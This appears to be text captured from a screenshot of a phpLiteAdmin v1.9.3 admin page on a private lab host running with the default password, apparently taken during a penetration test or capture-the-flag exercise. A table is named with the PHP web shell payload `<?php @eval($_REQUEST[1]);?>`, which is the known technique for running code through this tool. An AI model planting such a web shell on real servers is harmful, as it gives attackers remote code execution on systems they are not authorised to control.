 不安全 192.168.72.153/dbadmin/test_db.php
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/1
[rw] /usr/databases/12
[rw] /usr/databases/test_users
/usr/databases/1
[table] <?php @eval($_REQUEST[1]);?>
Create New Database [?]
Create
Log Out
/usr/databases/1
Structure SQL Export Import Vacuum Rename Database Delete Database
You are using the default password, which can be dangerous. You can change it easily at the top of phpliteadmin.php
You have been warned.
Database name: /usr/databases/1
Path to database: /usr/databases/1
Size of database: 2 KB
Database last modified: 2:13am on July 30, 2024
SQLite version: 3.7.9
SQLite extension [?]: PDO
PHP version: 5.3.10-1ubuntu3.26
Type [?] Name Action Records
Table <?php @eval($_REQUEST[1]);?> Browse Structure SQL Search Insert Export Import Rename Empty Drop 0
1 total 0
Create new table on database '/usr/databases/1'
Name: Number of Fields: Go
Create new view on database '/usr/databases/1'
Name: Select Statement [?]: Go
Powered by phpLiteAdmin | Page generated in 0.0396 seconds.